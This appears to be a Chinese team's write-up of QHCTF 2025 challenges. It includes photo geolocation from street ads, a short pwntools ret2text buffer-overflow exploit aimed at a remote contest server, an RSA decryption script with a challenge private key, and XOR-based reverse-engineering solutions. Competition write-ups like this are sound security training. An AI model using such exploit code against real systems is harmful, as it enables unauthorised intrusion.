队友:
Cry: Yukino’s blog
Web: 红石崖的小窝
Misc: XXRicardo’s web
MISC

QHCTF For Year 2025
给了一个hint.txt和一个pdf,pdf是个日历,猜测hint.txt用“-”隔开的是每个月的日期,连线即可得到flag
请找出拍摄地所在位置

通过右上角4S广告可以确定在柳州市柳城县,我搜了洋丰复合肥和柳化复合肥很久也没找出来,最后是搜的绿源电动车找到的:

根据flag格式,通过附近米粉店找到了结果:

Flag:QHCTF{广西壮族自治区柳州市柳城县六广路与榕泉路交叉口}

PvzHE
直接在images文件夹里面找到图片:
Flag:QHCTF(300cef31- 68d9-4b72-b49d-a7802da481a5}

pwn
漏洞函数花里胡哨实际上什么用都没有,甚至还给了后门函数:
直接打ret2text:
from pwn import *
import ctypes
context.log_level="info"
# = process("/home/monke/guochengbei/3/pwn")
p = remote("154.64.245.108",33190)
payload=cyclic(0x50)+p64(0)+p64(0x401016)+p64(0x4011c6)
p.sendline(payload)
p.interactive()
Crypto
Easy_RSA
就是正常加密,并且公私钥都print了。就正常解密。
from Crypto.PublicKey import RSA
from Crypto.Cipher import PKCS1_OAEP
import base64
# 提供的私钥和加密消息
private_key = b”””—–BEGIN RSA PRIVATE KEY—–
MIICXAIBAAKBgQC5mGAC4k+tz3m3qLIiKLSBgT5kPaj8BXuTdN0oaxPvemgRcCoU
1KrAMNf7dFK9wwIjpdlTaAO79ECgwXP36HloFa2fqoItEomwb4vulv8iYqksCqXG
eX9yTVT94p+S0EcR8CChJNEri7SoTr/4BdKGCFQ7nSaZk+Ec+BxCUevHIQIDAQAB
AoGAAc2UWbTShLgSOPW8aMrr0YIEnddQQuYH/L9O9nl/VaVTGV/FReNoxwIWeBK5
ys6IINnnsAjvt9nMLq+gcXsugj9HUU99PQ2vzC5RNveSJil6hFRC/XCAVEK8JS5p
3zcoGCSWHh/M78Z+ib926J/c675p9dM+oe5bJB8OT5bAcIECQQDBnE+HpgcmDUS9
R19+1X+4HZpsh2/vZfyxIRtlzjkwtR8A9cmb6mX/fXHwu7WW0gRVN3sjwQCbyxun
ZP0oq79BAkEA9WbYV+o6nFsZ5u6gHkXWlXbp8Dc8iIiuJvVeoa/zW4tLcfCho3bv
/rumpbmjQERXC4NjLzRsN4+EpCZcu6vv4QJAZsPzKssjjD0KuXUC6S2lpzJ/Xw/c
iDOYFuS9yCHYFVRt6nKL2qhmD2Ckc+UOk8lR53GVePreudLrEMT34viWgQJBAM0K
P11Fge8+VygS3YotxBtiHhjtrhBOU2SNw6HJB8bHXiQ3cHbKW8A1PgpeTz7VWv1t
rCO242yQ57zXqMfN40ECQHGlWSAVU/3bwgyJu5cp4nWDO3efE8/SB69XK2pAyMWR
r5WkWmFoaeGb7afshYE0fDgf3FP4n2Zdu2JQlwWJWHI=
—–END RSA PRIVATE KEY—–“””
enmessage = “Jx6SJ29ft0B5q8AgVIsq32nKdjZsedhMk0CLywJ1K0/Mvgb+ZtP3lCDdDUw7vw4WteQU6sxiQLfv1m3ap//+rDV2Pght/0u9JLXQkavbrw4UPKMQelQ4r/toD8VF7tEoay6KCEB/Tt/dS1nox5DWjdcOWtWqQI/iryu29fj0azY=”
# 解码 Base64 消息
encrypted_message = base64.b64decode(enmessage)
# 导入私钥
key = RSA.import_key(private_key)
# 解密消息
cipher = PKCS1_OAEP.new(key)
decrypted_message = cipher.decrypt(encrypted_message)
print(“解密后的消息:”)
print(decrypted_message.decode())
Reverse
Checker


将encrypted_flag异或后得到输入(flag)
Rainbow
也是把加密的异或回去就行

s = “”
for i in a:
s += chr(i ^ 0x5a)
print(s)
小明的note

Exeinfo查看加壳,有upx壳,
脱壳后这加密就是把v6分解成4字节后与dest(unk)逐字节循环异或,然后再异或i+1,我们直接按所给方式加密一下就行。


v6 = 0x7CA13742
# 将 v6 分解成 4 字节
v6_bytes = [(v6 >> (8 * i)) & 0xFF for i in range(4)]
for i in range(0, len(dest)):
s[i] = v6_bytes[i % 4] ^ dest[i]
s[i] ^= (i + 1)
ss = “”
for x in s:
ss += chr(x)
print(ss)